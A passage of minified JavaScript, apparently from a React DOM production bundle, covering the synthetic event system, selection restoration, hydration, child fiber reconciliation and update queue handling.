t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Xp(e){var t=Iu(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Ru(n.ownerDocument.documentElement,n)){if(r!==null&&Fi(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=bo(n,i);var o=bo(n,r);s&&o&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Yp=Ge&&"documentMode"in document&&11>=document.documentMode,Qt=null,$l=null,An=null,Al=!1;function Bo(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Al||Qt==null||Qt!==Gr(r)||(r=Qt,"selectionStart"in r&&Fi(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),An&&qn(An,r)||(An=r,r=rs($l,"onSelect"),0<r.length&&(t=new Ri("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Qt)))}function _r(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Kt={animationend:_r("Animation","AnimationEnd"),animationiteration:_r("Animation","AnimationIteration"),animationstart:_r("Animation","AnimationStart"),transitionend:_r("Transition","TransitionEnd")},rl={},Ou={};Ge&&(Ou=document.createElement("div").style,"AnimationEvent"in window||(delete Kt.animationend.animation,delete Kt.animationiteration.animation,delete Kt.animationstart.animation),"TransitionEvent"in window||delete Kt.transitionend.transition);function _s(e){if(rl[e])return rl[e];if(!Kt[e])return e;var t=Kt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Ou)return rl[e]=t[n];return e}var Fu=_s("animationend"),Du=_s("animationiteration"),Uu=_s("animationstart"),$u=_s("transitionend"),Au=new Map,Ho="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function jt(e,t){Au.set(e,t),$t(t,[e])}for(var sl=0;sl<Ho.length;sl++){var ll=Ho[sl],Gp=ll.toLowerCase(),Zp=ll[0].toUpperCase()+ll.slice(1);jt(Gp,"on"+Zp)}jt(Fu,"onAnimationEnd");jt(Du,"onAnimationIteration");jt(Uu,"onAnimationStart");jt("dblclick","onDoubleClick");jt("focusin","onFocus");jt("focusout","onBlur");jt($u,"onTransitionEnd");un("onMouseEnter",["mouseout","mouseover"]);un("onMouseLeave",["mouseout","mouseover"]);un("onPointerEnter",["pointerout","pointerover"]);un("onPointerLeave",["pointerout","pointerover"]);$t("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));$t("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));$t("onBeforeInput",["compositionend","keypress","textInput","paste"]);$t("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var On="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Jp=new Set("cancel close invalid load scroll toggle".split(" ").concat(On));function Vo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Gd(r,t,void 0,e),e.currentTarget=null}function bu(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],u=a.instance,c=a.currentTarget;if(a=a.listener,u!==i&&s.isPropagationStopped())break e;Vo(s,a,c),i=u}else for(o=0;o<r.length;o++){if(a=r[o],u=a.instance,c=a.currentTarget,a=a.listener,u!==i&&s.isPropagationStopped())break e;Vo(s,a,c),i=u}}}if(Jr)throw e=Ol,Jr=!1,Ol=null,e}function $(e,t){var n=t[Wl];n===void 0&&(n=t[Wl]=new Set);var r=e+"__bubble";n.has(r)||(Bu(t,e,2,!1),n.add(r))}function il(e,t,n){var r=0;t&&(r|=4),Bu(n,e,r,t)}var zr="_reactListening"+Math.random().toString(36).slice(2);function er(e){if(!e[zr]){e[zr]=!0,Ya.forEach(function(n){n!=="selectionchange"&&(Jp.has(n)||il(n,!1,e),il(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[zr]||(t[zr]=!0,il("selectionchange",!1,t))}}function Bu(e,t,n,r){switch(Eu(t)){case 1:var s=pp;break;case 4:s=mp;break;default:s=Mi}n=s.bind(null,t,n,e),s=void 0,!Il||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function ol(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var a=r.stateNode.containerInfo;if(a===s||a.nodeType===8&&a.parentNode===s)break;if(o===4)for(o=r.return;o!==null;){var u=o.tag;if((u===3||u===4)&&(u=o.stateNode.containerInfo,u===s||u.nodeType===8&&u.parentNode===s))return;o=o.return}for(;a!==null;){if(o=zt(a),o===null)return;if(u=o.tag,u===5||u===6){r=i=o;continue e}a=a.parentNode}}r=r.return}du(function(){var c=i,h=Pi(n),f=[];e:{var x=Au.get(e);if(x!==void 0){var v=Ri,g=e;switch(e){case"keypress":if(Br(n)===0)break e;case"keydown":case"keyup":v=_p;break;case"focusin":g="focus",v=el;break;case"focusout":g="blur",v=el;break;case"beforeblur":case"afterblur":v=el;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":v=To;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":v=xp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":v=Mp;break;case Fu:case Du:case Uu:v=vp;break;case $u:v=Rp;break;case"scroll":v=fp;break;case"wheel":v=Op;break;case"copy":case"cut":case"paste":v=jp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":v=Io}var w=(t&4)!==0,S=!w&&e==="scroll",p=w?x!==null?x+"Capture":null:x;w=[];for(var d=c,m;d!==null;){m=d;var y=m.stateNode;if(m.tag===5&&y!==null&&(m=y,p!==null&&(y=Xn(d,p),y!=null&&w.push(tr(d,y,m)))),S)break;d=d.return}0<w.length&&(x=new v(x,g,null,n,h),f.push({event:x,listeners:w}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",v=e==="mouseout"||e==="pointerout",x&&n!==Tl&&(g=n.relatedTarget||n.fromElement)&&(zt(g)||g[Ze]))break e;if((v||x)&&(x=h.window===h?h:(x=h.ownerDocument)?x.defaultView||x.parentWindow:window,v?(g=n.relatedTarget||n.toElement,v=c,g=g?zt(g):null,g!==null&&(S=At(g),g!==S||g.tag!==5&&g.tag!==6)&&(g=null)):(v=null,g=c),v!==g)){if(w=To,y="onMouseLeave",p="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(w=Io,y="onPointerLeave",p="onPointerEnter",d="pointer"),S=v==null?x:Xt(v),m=g==null?x:Xt(g),x=new w(y,d+"leave",v,n,h),x.target=S,x.relatedTarget=m,y=null,zt(h)===c&&(w=new w(p,d+"enter",g,n,h),w.target=m,w.relatedTarget=S,y=w),S=y,v&&g)t:{for(w=v,p=g,d=0,m=w;m;m=Bt(m))d++;for(m=0,y=p;y;y=Bt(y))m++;for(;0<d-m;)w=Bt(w),d--;for(;0<m-d;)p=Bt(p),m--;for(;d--;){if(w===p||p!==null&&w===p.alternate)break t;w=Bt(w),p=Bt(p)}w=null}else w=null;v!==null&&Wo(f,x,v,w,!1),g!==null&&S!==null&&Wo(f,S,g,w,!0)}}e:{if(x=c?Xt(c):window,v=x.nodeName&&x.nodeName.toLowerCase(),v==="select"||v==="input"&&x.type==="file")var k=Bp;else if(Do(x))if(Mu)k=Qp;else{k=Vp;var P=Hp}else(v=x.nodeName)&&v.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(k=Wp);if(k&&(k=k(e,c))){Lu(f,k,n,h);break e}P&&P(e,x,c),e==="focusout"&&(P=x._wrapperState)&&P.controlled&&x.type==="number"&&Pl(x,"number",x.value)}switch(P=c?Xt(c):window,e){case"focusin":(Do(P)||P.contentEditable==="true")&&(Qt=P,$l=c,An=null);break;case"focusout":An=$l=Qt=null;break;case"mousedown":Al=!0;break;case"contextmenu":case"mouseup":case"dragend":Al=!1,Bo(f,n,h);break;case"selectionchange":if(Yp)break;case"keydown":case"keyup":Bo(f,n,h)}var _;if(Oi)e:{switch(e){case"compositionstart":var z="onCompositionStart";break e;case"compositionend":z="onCompositionEnd";break e;case"compositionupdate":z="onCompositionUpdate";break e}z=void 0}else Wt?_u(e,n)&&(z="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(z="onCompositionStart");z&&(Pu&&n.locale!=="ko"&&(Wt||z!=="onCompositionStart"?z==="onCompositionEnd"&&Wt&&(_=Cu()):(ot=h,Ti="value"in ot?ot.value:ot.textContent,Wt=!0)),P=rs(c,z),0<P.length&&(z=new Ro(z,e,null,n,h),f.push({event:z,listeners:P}),_?z.data=_:(_=zu(n),_!==null&&(z.data=_)))),(_=Dp?Up(e,n):$p(e,n))&&(c=rs(c,"onBeforeInput"),0<c.length&&(h=new Ro("onBeforeInput","beforeinput",null,n,h),f.push({event:h,listeners:c}),h.data=_))}bu(f,t)})}function tr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function rs(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Xn(e,n),i!=null&&r.unshift(tr(e,i,s)),i=Xn(e,t),i!=null&&r.push(tr(e,i,s))),e=e.return}return r}function Bt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Wo(e,t,n,r,s){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,u=a.alternate,c=a.stateNode;if(u!==null&&u===r)break;a.tag===5&&c!==null&&(a=c,s?(u=Xn(n,i),u!=null&&o.unshift(tr(n,u,a))):s||(u=Xn(n,i),u!=null&&o.push(tr(n,u,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var qp=/\r\n?/g,e0=/\u0000|\uFFFD/g;function Qo(e){return(typeof e=="string"?e:""+e).replace(qp,`
`).replace(e0,"")}function Lr(e,t,n){if(t=Qo(t),Qo(e)!==t&&n)throw Error(j(425))}function ss(){}var bl=null,Bl=null;function Hl(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Vl=typeof setTimeout=="function"?setTimeout:void 0,t0=typeof clearTimeout=="function"?clearTimeout:void 0,Ko=typeof Promise=="function"?Promise:void 0,n0=typeof queueMicrotask=="function"?queueMicrotask:typeof Ko<"u"?function(e){return Ko.resolve(null).then(e).catch(r0)}:Vl;function r0(e){setTimeout(function(){throw e})}function al(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),Zn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);Zn(t)}function mt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Xo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var vn=Math.random().toString(36).slice(2),be="__reactFiber$"+vn,nr="__reactProps$"+vn,Ze="__reactContainer$"+vn,Wl="__reactEvents$"+vn,s0="__reactListeners$"+vn,l0="__reactHandles$"+vn;function zt(e){var t=e[be];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[be]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Xo(e);e!==null;){if(n=e[be])return n;e=Xo(e)}return t}e=n,n=e.parentNode}return null}function hr(e){return e=e[be]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Xt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(j(33))}function zs(e){return e[nr]||null}var Ql=[],Yt=-1;function Nt(e){return{current:e}}function A(e){0>Yt||(e.current=Ql[Yt],Ql[Yt]=null,Yt--)}function U(e,t){Yt++,Ql[Yt]=e.current,e.current=t}var wt={},ue=Nt(wt),xe=Nt(!1),It=wt;function cn(e,t){var n=e.type.contextTypes;if(!n)return wt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ge(e){return e=e.childContextTypes,e!=null}function ls(){A(xe),A(ue)}function Yo(e,t,n){if(ue.current!==wt)throw Error(j(168));U(ue,t),U(xe,n)}function Hu(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(j(108,Hd(e)||"Unknown",s));return V({},n,r)}function is(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||wt,It=ue.current,U(ue,e),U(xe,xe.current),!0}function Go(e,t,n){var r=e.stateNode;if(!r)throw Error(j(169));n?(e=Hu(e,t,It),r.__reactInternalMemoizedMergedChildContext=e,A(xe),A(ue),U(ue,e)):A(xe),U(xe,n)}var We=null,Ls=!1,ul=!1;function Vu(e){We===null?We=[e]:We.push(e)}function i0(e){Ls=!0,Vu(e)}function kt(){if(!ul&&We!==null){ul=!0;var e=0,t=D;try{var n=We;for(D=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}We=null,Ls=!1}catch(s){throw We!==null&&(We=We.slice(e+1)),hu(_i,kt),s}finally{D=t,ul=!1}}return null}var Gt=[],Zt=0,os=null,as=0,Ee=[],Ce=0,Ot=null,Qe=1,Ke="";function Pt(e,t){Gt[Zt++]=as,Gt[Zt++]=os,os=e,as=t}function Wu(e,t,n){Ee[Ce++]=Qe,Ee[Ce++]=Ke,Ee[Ce++]=Ot,Ot=e;var r=Qe;e=Ke;var s=32-Fe(r)-1;r&=~(1<<s),n+=1;var i=32-Fe(t)+s;if(30<i){var o=s-s%5;i=(r&(1<<o)-1).toString(32),r>>=o,s-=o,Qe=1<<32-Fe(t)+s|n<<s|r,Ke=i+e}else Qe=1<<i|n<<s|r,Ke=e}function Di(e){e.return!==null&&(Pt(e,1),Wu(e,1,0))}function Ui(e){for(;e===os;)os=Gt[--Zt],Gt[Zt]=null,as=Gt[--Zt],Gt[Zt]=null;for(;e===Ot;)Ot=Ee[--Ce],Ee[Ce]=null,Ke=Ee[--Ce],Ee[Ce]=null,Qe=Ee[--Ce],Ee[Ce]=null}var je=null,we=null,b=!1,Oe=null;function Qu(e,t){var n=Pe(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Zo(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,je=e,we=mt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,je=e,we=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ot!==null?{id:Qe,overflow:Ke}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Pe(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,je=e,we=null,!0):!1;default:return!1}}function Kl(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Xl(e){if(b){var t=we;if(t){var n=t;if(!Zo(e,t)){if(Kl(e))throw Error(j(418));t=mt(n.nextSibling);var r=je;t&&Zo(e,t)?Qu(r,n):(e.flags=e.flags&-4097|2,b=!1,je=e)}}else{if(Kl(e))throw Error(j(418));e.flags=e.flags&-4097|2,b=!1,je=e}}}function Jo(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;je=e}function Mr(e){if(e!==je)return!1;if(!b)return Jo(e),b=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Hl(e.type,e.memoizedProps)),t&&(t=we)){if(Kl(e))throw Ku(),Error(j(418));for(;t;)Qu(e,t),t=mt(t.nextSibling)}if(Jo(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(j(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){we=mt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}we=null}}else we=je?mt(e.stateNode.nextSibling):null;return!0}function Ku(){for(var e=we;e;)e=mt(e.nextSibling)}function dn(){we=je=null,b=!1}function $i(e){Oe===null?Oe=[e]:Oe.push(e)}var o0=et.ReactCurrentBatchConfig;function _n(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(j(309));var r=n.stateNode}if(!r)throw Error(j(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=s.refs;o===null?delete a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(j(284));if(!n._owner)throw Error(j(290,e))}return e}function Tr(e,t){throw e=Object.prototype.toString.call(t),Error(j(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function qo(e){var t=e._init;return t(e._payload)}function Xu(e){function t(p,d){if(e){var m=p.deletions;m===null?(p.deletions=[d],p.flags|=16):m.push(d)}}function n(p,d){if(!e)return null;for(;d!==null;)t(p,d),d=d.sibling;return null}function r(p,d){for(p=new Map;d!==null;)d.key!==null?p.set(d.key,d):p.set(d.index,d),d=d.sibling;return p}function s(p,d){return p=gt(p,d),p.index=0,p.sibling=null,p}function i(p,d,m){return p.index=m,e?(m=p.alternate,m!==null?(m=m.index,m<d?(p.flags|=2,d):m):(p.flags|=2,d)):(p.flags|=1048576,d)}function o(p){return e&&p.alternate===null&&(p.flags|=2),p}function a(p,d,m,y){return d===null||d.tag!==6?(d=xl(m,p.mode,y),d.return=p,d):(d=s(d,m),d.return=p,d)}function u(p,d,m,y){var k=m.type;return k===Vt?h(p,d,m.props.children,y,m.key):d!==null&&(d.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===rt&&qo(k)===d.type)?(y=s(d,m.props),y.ref=_n(p,d,m),y.return=p,y):(y=Yr(m.type,m.key,m.props,null,p.mode,y),y.ref=_n(p,d,m),y.return=p,y)}function c(p,d,m,y){return d===null||d.tag!==4||d.stateNode.containerInfo!==m.containerInfo||d.stateNode.implementation!==m.implementation?(d=gl(m,p.mode,y),d.return=p,d):(d=s(d,m.children||[]),d.return=p,d)}function h(p,d,m,y,k){return d===null||d.tag!==7?(d=Rt(m,p.mode,y,k),d.return=p,d):(d=s(d,m),d.return=p,d)}function f(p,d,m){if(typeof d=="string"&&d!==""||typeof d=="number")return d=xl(""+d,p.mode,m),d.return=p,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case jr:return m=Yr(d.type,d.key,d.props,null,p.mode,m),m.ref=_n(p,null,d),m.return=p,m;case Ht:return d=gl(d,p.mode,m),d.return=p,d;case rt:var y=d._init;return f(p,y(d._payload),m)}if(Rn(d)||kn(d))return d=Rt(d,p.mode,m,null),d.return=p,d;Tr(p,d)}return null}function x(p,d,m,y){var k=d!==null?d.key:null;if(typeof m=="string"&&m!==""||typeof m=="number")return k!==null?null:a(p,d,""+m,y);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case jr:return m.key===k?u(p,d,m,y):null;case Ht:return m.key===k?c(p,d,m,y):null;case rt:return k=m._init,x(p,d,k(m._payload),y)}if(Rn(m)||kn(m))return k!==null?null:h(p,d,m,y,null);Tr(p,m)}return null}function v(p,d,m,y,k){if(typeof y=="string"&&y!==""||typeof y=="number")return p=p.get(m)||null,a(d,p,""+y,k);if(typeof y=="object"&&y!==null){switch(y.$$typeof){case jr:return p=p.get(y.key===null?m:y.key)||null,u(d,p,y,k);case Ht:return p=p.get(y.key===null?m:y.key)||null,c(d,p,y,k);case rt:var P=y._init;return v(p,d,m,P(y._payload),k)}if(Rn(y)||kn(y))return p=p.get(m)||null,h(d,p,y,k,null);Tr(d,y)}return null}function g(p,d,m,y){for(var k=null,P=null,_=d,z=d=0,Q=null;_!==null&&z<m.length;z++){_.index>z?(Q=_,_=null):Q=_.sibling;var O=x(p,_,m[z],y);if(O===null){_===null&&(_=Q);break}e&&_&&O.alternate===null&&t(p,_),d=i(O,d,z),P===null?k=O:P.sibling=O,P=O,_=Q}if(z===m.length)return n(p,_),b&&Pt(p,z),k;if(_===null){for(;z<m.length;z++)_=f(p,m[z],y),_!==null&&(d=i(_,d,z),P===null?k=_:P.sibling=_,P=_);return b&&Pt(p,z),k}for(_=r(p,_);z<m.length;z++)Q=v(_,p,z,m[z],y),Q!==null&&(e&&Q.alternate!==null&&_.delete(Q.key===null?z:Q.key),d=i(Q,d,z),P===null?k=Q:P.sibling=Q,P=Q);return e&&_.forEach(function(Me){return t(p,Me)}),b&&Pt(p,z),k}function w(p,d,m,y){var k=kn(m);if(typeof k!="function")throw Error(j(150));if(m=k.call(m),m==null)throw Error(j(151));for(var P=k=null,_=d,z=d=0,Q=null,O=m.next();_!==null&&!O.done;z++,O=m.next()){_.index>z?(Q=_,_=null):Q=_.sibling;var Me=x(p,_,O.value,y);if(Me===null){_===null&&(_=Q);break}e&&_&&Me.alternate===null&&t(p,_),d=i(Me,d,z),P===null?k=Me:P.sibling=Me,P=Me,_=Q}if(O.done)return n(p,_),b&&Pt(p,z),k;if(_===null){for(;!O.done;z++,O=m.next())O=f(p,O.value,y),O!==null&&(d=i(O,d,z),P===null?k=O:P.sibling=O,P=O);return b&&Pt(p,z),k}for(_=r(p,_);!O.done;z++,O=m.next())O=v(_,p,z,O.value,y),O!==null&&(e&&O.alternate!==null&&_.delete(O.key===null?z:O.key),d=i(O,d,z),P===null?k=O:P.sibling=O,P=O);return e&&_.forEach(function(jn){return t(p,jn)}),b&&Pt(p,z),k}function S(p,d,m,y){if(typeof m=="object"&&m!==null&&m.type===Vt&&m.key===null&&(m=m.props.children),typeof m=="object"&&m!==null){switch(m.$$typeof){case jr:e:{for(var k=m.key,P=d;P!==null;){if(P.key===k){if(k=m.type,k===Vt){if(P.tag===7){n(p,P.sibling),d=s(P,m.props.children),d.return=p,p=d;break e}}else if(P.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===rt&&qo(k)===P.type){n(p,P.sibling),d=s(P,m.props),d.ref=_n(p,P,m),d.return=p,p=d;break e}n(p,P);break}else t(p,P);P=P.sibling}m.type===Vt?(d=Rt(m.props.children,p.mode,y,m.key),d.return=p,p=d):(y=Yr(m.type,m.key,m.props,null,p.mode,y),y.ref=_n(p,d,m),y.return=p,p=y)}return o(p);case Ht:e:{for(P=m.key;d!==null;){if(d.key===P)if(d.tag===4&&d.stateNode.containerInfo===m.containerInfo&&d.stateNode.implementation===m.implementation){n(p,d.sibling),d=s(d,m.children||[]),d.return=p,p=d;break e}else{n(p,d);break}else t(p,d);d=d.sibling}d=gl(m,p.mode,y),d.return=p,p=d}return o(p);case rt:return P=m._init,S(p,d,P(m._payload),y)}if(Rn(m))return g(p,d,m,y);if(kn(m))return w(p,d,m,y);Tr(p,m)}return typeof m=="string"&&m!==""||typeof m=="number"?(m=""+m,d!==null&&d.tag===6?(n(p,d.sibling),d=s(d,m),d.return=p,p=d):(n(p,d),d=xl(m,p.mode,y),d.return=p,p=d),o(p)):n(p,d)}return S}var pn=Xu(!0),Yu=Xu(!1),us=Nt(null),cs=null,Jt=null,Ai=null;function bi(){Ai=Jt=cs=null}function Bi(e){var t=us.current;A(us),e._currentValue=t}function Yl(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function ln(e,t){cs=e,Ai=Jt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(he=!0),e.firstContext=null)}function ze(e){var t=e._currentValue;if(Ai!==e)if(e={context:e,memoizedValue:t,next:null},Jt===null){if(cs===null)throw Error(j(308));Jt=e,cs.dependencies={lanes:0,firstContext:e}}else Jt=Jt.next=e;return t}var Lt=null;function Hi(e){Lt===null?Lt=[e]:Lt.push(e)}function Gu(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,Hi(t)):(n.next=s.next,s.next=n),t.interleaved=n,Je(e,r)}function Je(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var st=!1;function Vi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Zu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Xe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ft(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,F&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,Je(e,n)}return s=r.interleaved,s===null?(t.next=t,Hi(r)):(t.next=s.next,s.next=t),r.interleaved=t,Je(e,n)}function Hr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,zi(e,n)}}function ea(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ds(e,t,n,r){var s=e.updateQueue;st=!1;var i=s.firstBaseUpdate,o=s.lastBaseUpdate,a=s.shared.pending;if(a!==null){s.shared.pending=null;var u=a,c=u.next;u.next=null,o===null?i=c:o.next=c,o=u;var h=e.alternate;h!==null&&(h=h.updateQueue,a=h.lastBaseUpdate,a!==o&&(a===null?h.firstBaseUpdate=c:a.next=c,h.lastBaseUpdate=u))}if(i!==null){var f=s.baseState;o=0,h=c=u=null,a=i;do{var x=a.lane,v=a.eventTime;if((r&x)===x){h!==null&&(h=h.next={eventTime:v,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var g=e,w=a;switch(x=t,v=n,w.tag){case 1:if(g=w.payload,typeof g=="function"){f=g.call(v,f,x);break e}f=g;break e;case 3:g.flags=g.flags&-65537|128;case 0:if(g=w.payload,x=typeof g=="function"?g.call(v,f,x):g,x==null)break e;f=V({},f,x);break e;case 